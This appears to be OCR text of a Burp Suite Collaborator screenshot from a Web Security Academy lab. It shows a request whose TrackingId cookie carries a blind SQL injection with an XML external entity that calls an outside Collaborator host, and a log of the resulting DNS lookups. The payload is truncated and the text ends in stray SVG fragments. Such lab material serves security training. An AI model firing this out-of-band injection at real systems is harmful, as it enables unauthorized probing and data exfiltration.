 Send
Cancel
<
>
Burp Collaborator client
800f40
Request
Pretty
Raw
Hex
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a5f007e0343dd408834a25800f400eb.web-security-academy.ne
3 Cookie: TrackingId=
'+||+(SELECT+EXTRACTVALUE(xmltype('<%3fxml+vers
<!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//hg1907q0u
">+%25remote%3b]>'),'/l')+FROM+dual)+--+-; session=e5WlWZf46p5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
6 Accept-Language: es-ES,es;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://0a5f007e0343dd408834a25800f400eb.web-security-academy.
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-ago.-05 17:43:26 UTC DNS hg1907q0u
2 2024-ago.-05 17:43:26 UTC DNS hg1907q0u
3 2024-ago.-05 17:43:26 UTC DNS hg1907q0u
4 2024-ago.-05 17:43:26 UTC DNS hg1907q0u
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name hg1907q0uwg3azb43moyete7fylr9g.oastify.com.
The lookup was received from IP address 3.248.180.66 at 2024-ago.-05 17:43:26 UTC.
Close
nk='
kgroun
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>